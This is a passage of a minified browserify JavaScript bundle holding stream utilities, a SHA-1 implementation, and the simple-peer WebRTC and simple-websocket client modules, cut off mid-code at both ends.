i(){}t.exports=function e(t,n,s){if("function"==typeof n)return e(t,null,n);n||(n={}),s=function(e){var t=!1;return function(){if(!t){t=!0;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];e.apply(this,r)}}}(s||i);var o=n.readable||!1!==n.readable&&t.readable,a=n.writable||!1!==n.writable&&t.writable,u=function(){t.writable||h()},c=t._writableState&&t._writableState.finished,h=function(){a=!1,c=!0,o||s.call(t)},l=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,l=!0,a||s.call(t)},f=function(e){s.call(t,e)},p=function(){var e;return o&&!l?(t._readableState&&t._readableState.ended||(e=new r),s.call(t,e)):a&&!c?(t._writableState&&t._writableState.ended||(e=new r),s.call(t,e)):void 0},g=function(){t.req.on("finish",h)};return!function(e){return e.setHeader&&"function"==typeof e.abort}(t)?a&&!t._writableState&&(t.on("end",u),t.on("close",u)):(t.on("complete",h),t.on("abort",p),t.req?g():t.on("request",g)),t.on("end",d),t.on("finish",h),!1!==n.error&&t.on("error",f),t.on("close",p),function(){t.removeListener("complete",h),t.removeListener("abort",p),t.removeListener("request",g),t.req&&t.req.removeListener("finish",h),t.removeListener("end",u),t.removeListener("close",u),t.removeListener("finish",h),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",p)}}},{"../../../errors":25}],36:[function(e,t,n){"use strict";var r;var i=e("../../../errors").codes,s=i.ERR_MISSING_ARGS,o=i.ERR_STREAM_DESTROYED;function a(e){if(e)throw e}function u(e){e()}function c(e,t){return e.pipe(t)}t.exports=function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];var h,l=function(e){return e.length?"function"!=typeof e[e.length-1]?a:e.pop():a}(n);if(Array.isArray(n[0])&&(n=n[0]),n.length<2)throw new s("streams");var d=n.map(function(t,i){var s=i<n.length-1;return function(t,n,i,s){s=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(s);var a=!1;t.on("close",function(){a=!0}),void 0===r&&(r=e("./end-of-stream")),r(t,{readable:n,writable:i},function(e){if(e)return s(e);a=!0,s()});var u=!1;return function(e){if(!a&&!u)return u=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(t)?t.abort():"function"==typeof t.destroy?t.destroy():void s(e||new o("pipe"))}}(t,s,i>0,function(e){h||(h=e),e&&d.forEach(u),s||(d.forEach(u),l(h))})});return n.reduce(c)}},{"../../../errors":25,"./end-of-stream":35}],37:[function(e,t,n){"use strict";var r=e("../../../errors").codes.ERR_INVALID_OPT_VALUE;t.exports={getHighWaterMark:function(e,t,n,i){var s=function(e,t,n){return null!=e.highWaterMark?e.highWaterMark:t?e[n]:null}(t,i,n);if(null!=s){if(!isFinite(s)||Math.floor(s)!==s||s<0)throw new r(i?n:"highWaterMark",s);return Math.floor(s)}return e.objectMode?16:16384}}},{"../../../errors":25}],38:[function(e,t,n){t.exports=e("events").EventEmitter},{events:"events"}],39:[function(e,t,n){(n=t.exports=e("./lib/_stream_readable.js")).Stream=n,n.Readable=n,n.Writable=e("./lib/_stream_writable.js"),n.Duplex=e("./lib/_stream_duplex.js"),n.Transform=e("./lib/_stream_transform.js"),n.PassThrough=e("./lib/_stream_passthrough.js"),n.finished=e("./lib/internal/streams/end-of-stream.js"),n.pipeline=e("./lib/internal/streams/pipeline.js")},{"./lib/_stream_duplex.js":27,"./lib/_stream_passthrough.js":28,"./lib/_stream_readable.js":29,"./lib/_stream_transform.js":30,"./lib/_stream_writable.js":31,"./lib/internal/streams/end-of-stream.js":35,"./lib/internal/streams/pipeline.js":36}],40:[function(e,t,n){(function(e){t.exports=function(t,n){var r,i,s,o=!0;Array.isArray(t)?(r=[],i=t.length):(s=Object.keys(t),r={},i=s.length);function a(t){function i(){n&&n(t,r),n=null}o?e.nextTick(i):i()}function u(e,t,n){r[e]=n,(0==--i||t)&&a(t)}i?s?s.forEach(function(e){t[e](function(t,n){u(e,t,n)})}):t.forEach(function(e,t){e(function(e,n){u(t,e,n)})}):a(null);o=!1}}).call(this,e("_process"))},{_process:23}],41:[function(e,t,n){var r=e("buffer"),i=r.Buffer;function s(e,t){for(var n in e)t[n]=e[n]}function o(e,t,n){return i(e,t,n)}i.from&&i.alloc&&i.allocUnsafe&&i.allocUnsafeSlow?t.exports=r:(s(r,n),n.Buffer=o),o.prototype=Object.create(i.prototype),s(i,o),o.from=function(e,t,n){if("number"==typeof e)throw new TypeError("Argument must not be a number");return i(e,t,n)},o.alloc=function(e,t,n){if("number"!=typeof e)throw new TypeError("Argument must be a number");var r=i(e);return void 0!==t?"string"==typeof n?r.fill(t,n):r.fill(t):r.fill(0),r},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return i(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return r.SlowBuffer(e)}},{buffer:16}],42:[function(e,t,n){var r=e("safe-buffer").Buffer;function i(e,t){this._block=r.alloc(e),this._finalSize=t,this._blockSize=e,this._len=0}i.prototype.update=function(e,t){"string"==typeof e&&(t=t||"utf8",e=r.from(e,t));for(var n=this._block,i=this._blockSize,s=e.length,o=this._len,a=0;a<s;){for(var u=o%i,c=Math.min(s-a,i-u),h=0;h<c;h++)n[u+h]=e[a+h];a+=c,(o+=c)%i==0&&this._update(n)}return this._len+=s,this},i.prototype.digest=function(e){var t=this._len%this._blockSize;this._block[t]=128,this._block.fill(0,t+1),t>=this._finalSize&&(this._update(this._block),this._block.fill(0));var n=8*this._len;if(n<=4294967295)this._block.writeUInt32BE(n,this._blockSize-4);else{var r=(4294967295&n)>>>0,i=(n-r)/4294967296;this._block.writeUInt32BE(i,this._blockSize-8),this._block.writeUInt32BE(r,this._blockSize-4)}this._update(this._block);var s=this._hash();return e?s.toString(e):s},i.prototype._update=function(){throw new Error("_update must be implemented by subclass")},t.exports=i},{"safe-buffer":41}],43:[function(e,t,n){var r=e("inherits"),i=e("./hash"),s=e("safe-buffer").Buffer,o=[1518500249,1859775393,-1894007588,-899497514],a=new Array(80);function u(){this.init(),this._w=a,i.call(this,64,56)}function c(e){return e<<5|e>>>27}function h(e){return e<<30|e>>>2}function l(e,t,n,r){return 0===e?t&n|~t&r:2===e?t&n|t&r|n&r:t^n^r}r(u,i),u.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},u.prototype._update=function(e){for(var t,n=this._w,r=0|this._a,i=0|this._b,s=0|this._c,a=0|this._d,u=0|this._e,d=0;d<16;++d)n[d]=e.readInt32BE(4*d);for(;d<80;++d)n[d]=(t=n[d-3]^n[d-8]^n[d-14]^n[d-16])<<1|t>>>31;for(var f=0;f<80;++f){var p=~~(f/20),g=c(r)+l(p,i,s,a)+u+n[f]+o[p]|0;u=a,a=s,s=h(i),i=r,r=g}this._a=r+this._a|0,this._b=i+this._b|0,this._c=s+this._c|0,this._d=a+this._d|0,this._e=u+this._e|0},u.prototype._hash=function(){var e=s.allocUnsafe(20);return e.writeInt32BE(0|this._a,0),e.writeInt32BE(0|this._b,4),e.writeInt32BE(0|this._c,8),e.writeInt32BE(0|this._d,12),e.writeInt32BE(0|this._e,16),e},t.exports=u},{"./hash":42,inherits:20,"safe-buffer":41}],44:[function(e,t,n){(function(n){t.exports=c;var r=e("debug")("simple-peer"),i=e("get-browser-rtc"),s=e("inherits"),o=e("randombytes"),a=e("readable-stream"),u=5e3;function c(e){var t=this;if(!(t instanceof c))return new c(e);if(t._id=o(4).toString("hex").slice(0,7),t._debug("new peer %o",e),e=Object.assign({allowHalfOpen:!1},e),a.Duplex.call(t,e),t.channelName=e.initiator?e.channelName||o(20).toString("hex"):null,t.initiator=e.initiator||!1,t.channelConfig=e.channelConfig||c.channelConfig,t.config=Object.assign({},c.config,e.config),t.offerOptions=e.offerOptions||{},t.answerOptions=e.answerOptions||{},t.sdpTransform=e.sdpTransform||function(e){return e},t.streams=e.streams||(e.stream?[e.stream]:[]),t.trickle=void 0===e.trickle||e.trickle,t.allowHalfTrickle=void 0!==e.allowHalfTrickle&&e.allowHalfTrickle,t.iceCompleteTimeout=e.iceCompleteTimeout||u,t.destroyed=!1,t._connected=!1,t.remoteAddress=void 0,t.remoteFamily=void 0,t.remotePort=void 0,t.localAddress=void 0,t.localFamily=void 0,t.localPort=void 0,t._wrtc=e.wrtc&&"object"==typeof e.wrtc?e.wrtc:i(),!t._wrtc)throw"undefined"==typeof window?l("No WebRTC support: Specify `opts.wrtc` option in this environment","ERR_WEBRTC_SUPPORT"):l("No WebRTC support: Not a supported browser","ERR_WEBRTC_SUPPORT");t._pcReady=!1,t._channelReady=!1,t._iceComplete=!1,t._iceCompleteTimer=null,t._channel=null,t._pendingCandidates=[],t._isNegotiating=!t.initiator,t._batchedNegotiation=!1,t._queuedNegotiation=!1,t._sendersAwaitingStable=[],t._senderMap=new Map,t._firstStable=!0,t._closingInterval=null,t._remoteTracks=[],t._remoteStreams=[],t._chunk=null,t._cb=null,t._interval=null;try{t._pc=new t._wrtc.RTCPeerConnection(t.config)}catch(e){return void setTimeout(()=>t.destroy(e),0)}t._isReactNativeWebrtc="number"==typeof t._pc._peerConnectionId,t._pc.oniceconnectionstatechange=function(){t._onIceStateChange()},t._pc.onicegatheringstatechange=function(){t._onIceStateChange()},t._pc.onsignalingstatechange=function(){t._onSignalingStateChange()},t._pc.onicecandidate=function(e){t._onIceCandidate(e)},t.initiator?t._setupData({channel:t._pc.createDataChannel(t.channelName,t.channelConfig)}):t._pc.ondatachannel=function(e){t._setupData(e)},t.streams&&t.streams.forEach(function(e){t.addStream(e)}),t._pc.ontrack=function(e){t._onTrack(e)},t.initiator&&t._needsNegotiation(),t._onFinishBound=function(){t._onFinish()},t.once("finish",t._onFinishBound)}function h(e){return e.replace(/a=ice-options:trickle\s\n/g,"")}function l(e,t){var n=new Error(e);return n.code=t,n}s(c,a.Duplex),c.WEBRTC_SUPPORT=!!i(),c.config={iceServers:[{urls:"stun:stun.l.google.com:19302"},{urls:"stun:global.stun.twilio.com:3478?transport=udp"}],sdpSemantics:"unified-plan"},c.channelConfig={},Object.defineProperty(c.prototype,"bufferSize",{get:function(){return this._channel&&this._channel.bufferedAmount||0}}),Object.defineProperty(c.prototype,"connected",{get:function(){return this._connected&&"open"===this._channel.readyState}}),c.prototype.address=function(){return{port:this.localPort,family:this.localFamily,address:this.localAddress}},c.prototype.signal=function(e){var t=this;if(t.destroyed)throw l("cannot signal after peer is destroyed","ERR_SIGNALING");if("string"==typeof e)try{e=JSON.parse(e)}catch(t){e={}}t._debug("signal()"),e.renegotiate&&t.initiator&&(t._debug("got request to renegotiate"),t._needsNegotiation()),e.transceiverRequest&&t.initiator&&(t._debug("got request for transceiver"),t.addTransceiver(e.transceiverRequest.kind,e.transceiverRequest.init)),e.candidate&&(t._pc.localDescription&&t._pc.localDescription.type&&t._pc.remoteDescription&&t._pc.remoteDescription.type?t._addIceCandidate(e.candidate):t._pendingCandidates.push(e.candidate)),e.sdp&&t._pc.setRemoteDescription(new t._wrtc.RTCSessionDescription(e)).then(function(){t.destroyed||(t._pendingCandidates.forEach(function(e){t._addIceCandidate(e)}),t._pendingCandidates=[],"offer"===t._pc.remoteDescription.type&&t._createAnswer())}).catch(function(e){t.destroy(l(e,"ERR_SET_REMOTE_DESCRIPTION"))}),e.sdp||e.candidate||e.renegotiate||e.transceiverRequest||t.destroy(l("signal() called with invalid signal data","ERR_SIGNALING"))},c.prototype._addIceCandidate=function(e){var t=this,n=new t._wrtc.RTCIceCandidate(e);t._pc.addIceCandidate(n).catch(function(e){var r;!n.address||n.address.endsWith(".local")?(r="Ignoring unsupported ICE candidate.",console.warn(r)):t.destroy(l(e,"ERR_ADD_ICE_CANDIDATE"))})},c.prototype.send=function(e){this._channel.send(e)},c.prototype.addTransceiver=function(e,t){if(this._debug("addTransceiver()"),this.initiator)try{this._pc.addTransceiver(e,t),this._needsNegotiation()}catch(e){this.destroy(e)}else this.emit("signal",{transceiverRequest:{kind:e,init:t}})},c.prototype.addStream=function(e){var t=this;t._debug("addStream()"),e.getTracks().forEach(function(n){t.addTrack(n,e)})},c.prototype.addTrack=function(e,t){this._debug("addTrack()");var n=this._senderMap.get(e)||new Map,r=n.get(t);r?r.removed?this.destroy(l("Track has been removed. You should enable/disable tracks that you want to re-add.","ERR_SENDER_REMOVED")):this.destroy(l("Track has already been added to that stream.","ERR_SENDER_ALREADY_ADDED")):(r=this._pc.addTrack(e,t),n.set(t,r),this._senderMap.set(e,n),this._needsNegotiation())},c.prototype.replaceTrack=function(e,t,n){this._debug("replaceTrack()");var r=this._senderMap.get(e),i=r?r.get(n):null;i||this.destroy(l("Cannot replace track that was never added.","ERR_TRACK_NOT_ADDED")),t&&this._senderMap.set(t,r),null!=i.replaceTrack?i.replaceTrack(t):this.destroy(l("replaceTrack is not supported in this browser","ERR_UNSUPPORTED_REPLACETRACK"))},c.prototype.removeTrack=function(e,t){this._debug("removeSender()");var n=this._senderMap.get(e),r=n?n.get(t):null;r||this.destroy(l("Cannot remove track that was never added.","ERR_TRACK_NOT_ADDED"));try{r.removed=!0,this._pc.removeTrack(r)}catch(e){"NS_ERROR_UNEXPECTED"===e.name?this._sendersAwaitingStable.push(r):this.destroy(e)}this._needsNegotiation()},c.prototype.removeStream=function(e){var t=this;t._debug("removeSenders()"),e.getTracks().forEach(function(n){t.removeTrack(n,e)})},c.prototype._needsNegotiation=function(){var e=this;e._debug("_needsNegotiation"),e._batchedNegotiation||(e._batchedNegotiation=!0,setTimeout(function(){e._batchedNegotiation=!1,e._debug("starting batched negotiation"),e.negotiate()},0))},c.prototype.negotiate=function(){var e=this;e.initiator?e._isNegotiating?(e._queuedNegotiation=!0,e._debug("already negotiating, queueing")):(e._debug("start negotiation"),setTimeout(()=>{e._createOffer()},0)):e._isNegotiating||(e._debug("requesting negotiation from initiator"),e.emit("signal",{renegotiate:!0})),e._isNegotiating=!0},c.prototype.destroy=function(e){this._destroy(e,function(){})},c.prototype._destroy=function(e,t){if(!this.destroyed){if(this._debug("destroy (error: %s)",e&&(e.message||e)),this.readable=this.writable=!1,this._readableState.ended||this.push(null),this._writableState.finished||this.end(),this.destroyed=!0,this._connected=!1,this._pcReady=!1,this._channelReady=!1,this._remoteTracks=null,this._remoteStreams=null,this._senderMap=null,clearInterval(this._closingInterval),this._closingInterval=null,clearInterval(this._interval),this._interval=null,this._chunk=null,this._cb=null,this._onFinishBound&&this.removeListener("finish",this._onFinishBound),this._onFinishBound=null,this._channel){try{this._channel.close()}catch(e){}this._channel.onmessage=null,this._channel.onopen=null,this._channel.onclose=null,this._channel.onerror=null}if(this._pc){try{this._pc.close()}catch(e){}this._pc.oniceconnectionstatechange=null,this._pc.onicegatheringstatechange=null,this._pc.onsignalingstatechange=null,this._pc.onicecandidate=null,this._pc.ontrack=null,this._pc.ondatachannel=null}this._pc=null,this._channel=null,e&&this.emit("error",e),this.emit("close"),t()}},c.prototype._setupData=function(e){var t=this;if(!e.channel)return t.destroy(l("Data channel event is missing `channel` property","ERR_DATA_CHANNEL"));t._channel=e.channel,t._channel.binaryType="arraybuffer","number"==typeof t._channel.bufferedAmountLowThreshold&&(t._channel.bufferedAmountLowThreshold=65536),t.channelName=t._channel.label,t._channel.onmessage=function(e){t._onChannelMessage(e)},t._channel.onbufferedamountlow=function(){t._onChannelBufferedAmountLow()},t._channel.onopen=function(){t._onChannelOpen()},t._channel.onclose=function(){t._onChannelClose()},t._channel.onerror=function(e){t.destroy(l(e,"ERR_DATA_CHANNEL"))};var n=!1;t._closingInterval=setInterval(function(){t._channel&&"closing"===t._channel.readyState?(n&&t._onChannelClose(),n=!0):n=!1},5e3)},c.prototype._read=function(){},c.prototype._write=function(e,t,n){if(this.destroyed)return n(l("cannot write after peer is destroyed","ERR_DATA_CHANNEL"));if(this._connected){try{this.send(e)}catch(e){return this.destroy(l(e,"ERR_DATA_CHANNEL"))}this._channel.bufferedAmount>65536?(this._debug("start backpressure: bufferedAmount %d",this._channel.bufferedAmount),this._cb=n):n(null)}else this._debug("write before connect"),this._chunk=e,this._cb=n},c.prototype._onFinish=function(){var e=this;function t(){setTimeout(function(){e.destroy()},1e3)}e.destroyed||(e._connected?t():e.once("connect",t))},c.prototype._startIceCompleteTimeout=function(){var e=this;e.destroyed||e._iceCompleteTimer||(e._debug("started iceComplete timeout"),e._iceCompleteTimer=setTimeout(function(){e._iceComplete||(e._iceComplete=!0,e._debug("iceComplete timeout completed"),e.emit("iceTimeout"),e.emit("_iceComplete"))},e.iceCompleteTimeout))},c.prototype._createOffer=function(){var e=this;e.destroyed||e._pc.createOffer(e.offerOptions).then(function(t){function n(){if(!e.destroyed){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp})}}e.destroyed||(e.trickle||e.allowHalfTrickle||(t.sdp=h(t.sdp)),t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t).then(function(){if(e._debug("createOffer success"),e.destroyed)return;e.trickle||e._iceComplete?n():e.once("_iceComplete",n)}).catch(function(t){e.destroy(l(t,"ERR_SET_LOCAL_DESCRIPTION"))}))}).catch(function(t){e.destroy(l(t,"ERR_CREATE_OFFER"))})},c.prototype._requestMissingTransceivers=function(){var e=this;e._pc.getTransceivers&&e._pc.getTransceivers().forEach(t=>{t.mid||!t.sender.track||t.requested||(t.requested=!0,e.addTransceiver(t.sender.track.kind))})},c.prototype._createAnswer=function(){var e=this;e.destroyed||e._pc.createAnswer(e.answerOptions).then(function(t){function n(){if(!e.destroyed){var n=e._pc.localDescription||t;e._debug("signal"),e.emit("signal",{type:n.type,sdp:n.sdp}),e.initiator||e._requestMissingTransceivers()}}e.destroyed||(e.trickle||e.allowHalfTrickle||(t.sdp=h(t.sdp)),t.sdp=e.sdpTransform(t.sdp),e._pc.setLocalDescription(t).then(function(){if(e.destroyed)return;e.trickle||e._iceComplete?n():e.once("_iceComplete",n)}).catch(function(t){e.destroy(l(t,"ERR_SET_LOCAL_DESCRIPTION"))}))}).catch(function(t){e.destroy(l(t,"ERR_CREATE_ANSWER"))})},c.prototype._onIceStateChange=function(){if(!this.destroyed){var e=this._pc.iceConnectionState,t=this._pc.iceGatheringState;this._debug("iceStateChange (connection: %s) (gathering: %s)",e,t),this.emit("iceStateChange",e,t),"connected"!==e&&"completed"!==e||(this._pcReady=!0,this._maybeReady()),"failed"===e&&this.destroy(l("Ice connection failed.","ERR_ICE_CONNECTION_FAILURE")),"closed"===e&&this.destroy(l("Ice connection closed.","ERR_ICE_CONNECTION_CLOSED"))}},c.prototype.getStats=function(e){var t=this;function n(e){return"[object Array]"===Object.prototype.toString.call(e.values)&&e.values.forEach(function(t){Object.assign(e,t)}),e}0===t._pc.getStats.length?t._pc.getStats().then(function(t){var r=[];t.forEach(function(e){r.push(n(e))}),e(null,r)},function(t){e(t)}):t._isReactNativeWebrtc?t._pc.getStats(null,function(t){var r=[];t.forEach(function(e){r.push(n(e))}),e(null,r)},function(t){e(t)}):t._pc.getStats.length>0?t._pc.getStats(function(r){if(!t.destroyed){var i=[];r.result().forEach(function(e){var t={};e.names().forEach(function(n){t[n]=e.stat(n)}),t.id=e.id,t.type=e.type,t.timestamp=e.timestamp,i.push(n(t))}),e(null,i)}},function(t){e(t)}):e(null,[])},c.prototype._maybeReady=function(){var e=this;e._debug("maybeReady pc %s channel %s",e._pcReady,e._channelReady),!e._connected&&!e._connecting&&e._pcReady&&e._channelReady&&(e._connecting=!0,function t(){e.destroyed||e.getStats(function(n,r){if(!e.destroyed){n&&(r=[]);var i={},s={},o={},a=!1;if(r.forEach(function(e){"remotecandidate"!==e.type&&"remote-candidate"!==e.type||(i[e.id]=e),"localcandidate"!==e.type&&"local-candidate"!==e.type||(s[e.id]=e),"candidatepair"!==e.type&&"candidate-pair"!==e.type||(o[e.id]=e)}),r.forEach(function(e){"transport"===e.type&&e.selectedCandidatePairId&&c(o[e.selectedCandidatePairId]),("googCandidatePair"===e.type&&"true"===e.googActiveConnection||("candidatepair"===e.type||"candidate-pair"===e.type)&&e.selected)&&c(e)}),a||Object.keys(o).length&&!Object.keys(s).length){if(e._connecting=!1,e._connected=!0,e._chunk){try{e.send(e._chunk)}catch(n){return e.destroy(l(n,"ERR_DATA_CHANNEL"))}e._chunk=null,e._debug('sent chunk from "write before connect"');var u=e._cb;e._cb=null,u(null)}"number"!=typeof e._channel.bufferedAmountLowThreshold&&(e._interval=setInterval(function(){e._onInterval()},150),e._interval.unref&&e._interval.unref()),e._debug("connect"),e.emit("connect")}else setTimeout(t,100)}function c(t){a=!0;var n=s[t.localCandidateId];n&&(n.ip||n.address)?(e.localAddress=n.ip||n.address,e.localPort=Number(n.port)):n&&n.ipAddress?(e.localAddress=n.ipAddress,e.localPort=Number(n.portNumber)):"string"==typeof t.googLocalAddress&&(n=t.googLocalAddress.split(":"),e.localAddress=n[0],e.localPort=Number(n[1])),e.localAddress&&(e.localFamily=e.localAddress.includes(":")?"IPv6":"IPv4");var r=i[t.remoteCandidateId];r&&(r.ip||r.address)?(e.remoteAddress=r.ip||r.address,e.remotePort=Number(r.port)):r&&r.ipAddress?(e.remoteAddress=r.ipAddress,e.remotePort=Number(r.portNumber)):"string"==typeof t.googRemoteAddress&&(r=t.googRemoteAddress.split(":"),e.remoteAddress=r[0],e.remotePort=Number(r[1])),e.remoteAddress&&(e.remoteFamily=e.remoteAddress.includes(":")?"IPv6":"IPv4"),e._debug("connect local: %s:%s remote: %s:%s",e.localAddress,e.localPort,e.remoteAddress,e.remotePort)}})}())},c.prototype._onInterval=function(){!this._cb||!this._channel||this._channel.bufferedAmount>65536||this._onChannelBufferedAmountLow()},c.prototype._onSignalingStateChange=function(){var e=this;e.destroyed||("stable"!==e._pc.signalingState||e._firstStable||(e._isNegotiating=!1,e._debug("flushing sender queue",e._sendersAwaitingStable),e._sendersAwaitingStable.forEach(function(t){e._pc.removeTrack(t),e._queuedNegotiation=!0}),e._sendersAwaitingStable=[],e._queuedNegotiation&&(e._debug("flushing negotiation queue"),e._queuedNegotiation=!1,e._needsNegotiation()),e._debug("negotiate"),e.emit("negotiate")),e._firstStable=!1,e._debug("signalingStateChange %s",e._pc.signalingState),e.emit("signalingStateChange",e._pc.signalingState))},c.prototype._onIceCandidate=function(e){this.destroyed||(e.candidate&&this.trickle?this.emit("signal",{candidate:{candidate:e.candidate.candidate,sdpMLineIndex:e.candidate.sdpMLineIndex,sdpMid:e.candidate.sdpMid}}):e.candidate||this._iceComplete||(this._iceComplete=!0,this.emit("_iceComplete")),e.candidate&&this._startIceCompleteTimeout())},c.prototype._onChannelMessage=function(e){if(!this.destroyed){var t=e.data;t instanceof ArrayBuffer&&(t=n.from(t)),this.push(t)}},c.prototype._onChannelBufferedAmountLow=function(){if(!this.destroyed&&this._cb){this._debug("ending backpressure: bufferedAmount %d",this._channel.bufferedAmount);var e=this._cb;this._cb=null,e(null)}},c.prototype._onChannelOpen=function(){this._connected||this.destroyed||(this._debug("on channel open"),this._channelReady=!0,this._maybeReady())},c.prototype._onChannelClose=function(){this.destroyed||(this._debug("on channel close"),this.destroy())},c.prototype._onTrack=function(e){var t=this;t.destroyed||e.streams.forEach(function(n){t._debug("on track"),t.emit("track",e.track,n),t._remoteTracks.push({track:e.track,stream:n}),t._remoteStreams.some(function(e){return e.id===n.id})||(t._remoteStreams.push(n),setTimeout(function(){t.emit("stream",n)},0))})},c.prototype._debug=function(){var e=this,t=[].slice.call(arguments);t[0]="["+e._id+"] "+t[0],r.apply(null,t)}}).call(this,e("buffer").Buffer)},{buffer:16,debug:"debug","get-browser-rtc":18,inherits:20,randombytes:24,"readable-stream":39}],45:[function(e,t,n){(function(n,r){const i=e("debug")("simple-websocket"),s=e("randombytes"),o=e("readable-stream"),a=e("ws"),u="function"!=typeof a?WebSocket:a,c=65536;class h extends o.Duplex{constructor(e={}){if("string"==typeof e&&(e={url:e}),super(e=Object.assign({allowHalfOpen:!1},e)),null==e.url&&null==e.socket)throw new Error("Missing required `url` or `socket` option");if(null!=e.url&&null!=e.socket)throw new Error("Must specify either `url` or `socket` option, not both");if(this._id=s(4).toString("hex").slice(0,7),this._debug("new websocket: %o",e),this.connected=!1,this.destroyed=!1,this._chunk=null,this._cb=null,this._interval=null,e.socket)this.url=e.socket.url,this._ws=e.socket,this.connected=e.socket.readyState===u.OPEN;else{this.url=e.url;try{this._ws="function"==typeof a?new u(e.url,e):new u(e.url)}catch(e){return void n.nextTick(()=>this.destroy(e))}}this._ws.binaryType="arraybuffer",this._ws.onopen=()=>{this._onOpen()},this._ws.onmessage=e=>{this._onMessage(e)},this._ws.onclose=()=>{this._onClose()},this._ws.onerror=()=>{this.destroy(new Error("connection error to "+this.url))},this._onFinishBound=()=>{this._onFinish()},this.once("finish",this._onFinishBound)}send(e){this._ws.send(e)}destroy(e){this._destroy(e,()=>{})}_destroy(e,t){if(!this.destroyed){if(this._debug("destroy (error: %s)",e&&(e.message||e)),this.readable=this.writable=!1,this._readableState.ended||this.push(null),this._writableState.finished||this.end(),this.connected=!1,this.destroyed=!0,clearInterval(this._interval),this._interval=null,this._chunk=null,this._cb=null,this._onFinishBound&&this.removeListener("finish",this._onFinishBound),this._onFinishBound=null,this._ws){const t=this._ws,n=()=>{t.onclose=null};if(t.readyState===u.CLOSED)n();else try{t.onclose=n,t.close()}catch(e){n()}t.onopen=null,t.onmessage=null,t.onerror=()=>{}}if(this._ws=null,e){if("undefined"!=typeof DOMException&&e instanceof DOMException){const t=e.code;(e=new Error(e.message)).code=t}this.emit("error",e)}this.emit("close"),t()}}_read(){}_write(e,t,n){if(this.destroyed)return n(new Error("cannot write after socket is destroyed"));if(this.connected){try{this.send(e)}catch(e){return this.destroy(e)}"function"!=typeof a&&this._ws.bufferedAmount>c?(this._debug("start backpressure: bufferedAmount %d",this._ws.bufferedAmount),this._cb=n):n(null)}else this._debug("write before connect"),this._chunk=e,this._cb=n}_onFinish(){if(this.destroyed)return;const e=()=>{setTimeout(()=>this.destroy(),1e3)};this.connected?e():this.once("connect",e)}_onMessage(e){if(this.destroyed)return;let t=e.data;t instanceof ArrayBuffer&&(t=r.from(t)),this.push(t)}_onOpen(){if(!this.connected&&!this.destroyed){if(this.connected=!0,this._chunk){try{this.send(this._chunk)}catch(e){return this.destroy(e)}this._chunk=null,this._debug('sent chunk from "write before connect"');const e=this._cb;this._cb=null,e(null)}"function"!=typeof a&&(this._interval=setInterval(()=>this._onInterval(),150),this._interval.unref&&this._interval.unref()),this._debug("connect"),this.emit("connect")}}_onInterval(){if(!this._cb||!this._ws||this._ws.bufferedAmount>c)return;this._debug("ending backpressure: bufferedAmount %d",this._ws.bufferedAmount);const e=this._cb;this._cb=null,e(null)}_onClose(){this.destroyed||(this._debug("on close"),this.destroy())}_debug(){const e=[].slice.call(arguments);e[0]="["+this._id+"] "+e[0],i.apply(null,e)}}h.WEBSOCKET_SUPPORT=!!u,t.exports=h}).call(this,e("_process"),e("buffer").Buffer)},{_process:23,buffer:16,debug:"debug",randombytes:24,"readable-stream":39,ws:15}],46:[function(e,t,n){"use strict";var r=e("safe-buffer").Buffer,i=r.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function s(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(r.isEncoding===i||!i(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=u,this.end=c,t=4;break;case"utf8":this.fillLast=a,t=4;break;case"base64":this.text=h,this.end=l,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=r.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function a(e){var t=this.lastTotal-this.lastNeed,n=function(e,t,n){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==n?n:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function u(e,t){if((e.length-t)%2==0){var n=e.toString("utf16le",t);if(n){var r=n.charCodeAt(n.length-1);if(r>=55296&&r<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],n.slice(0,-1)}return n}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function c(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var n=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,n)}return t}function h(e,t){var n=(e.length-t)%3;return 0===n?e.toString("base64",t):(this.lastNeed=3-n,this.lastTotal=3,1===n?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-n))}function l(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return 